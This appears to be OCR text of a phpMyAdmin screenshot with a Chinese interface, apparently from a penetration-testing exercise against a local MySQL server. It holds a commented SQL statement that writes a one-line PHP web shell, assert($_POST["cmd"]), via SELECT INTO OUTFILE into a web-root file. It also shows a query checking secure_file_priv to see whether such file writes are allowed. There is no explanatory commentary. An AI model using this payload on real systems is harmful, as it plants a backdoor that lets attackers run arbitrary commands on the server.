 phpMyAdmin
(最近使用的表) ...
information_schema
mysql
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
显示行 0 - 1 ( 2 总计, 查询花费 0.0000 秒)
-- SELECT '<?php assert($_POST["cmd"]);?>' INTO OUTFILE 'C:/phpStu/WWW/xTFpoin.php';
SHOW VARIABLES LIKE '%secure%'
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
←T→ Variable_name Value
编辑 复制 删除 secure_auth OFF
编辑 复制 删除 secure_file_priv NULL
全选 / 全不选 选中项： 修改 删除
显示： 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 新建视图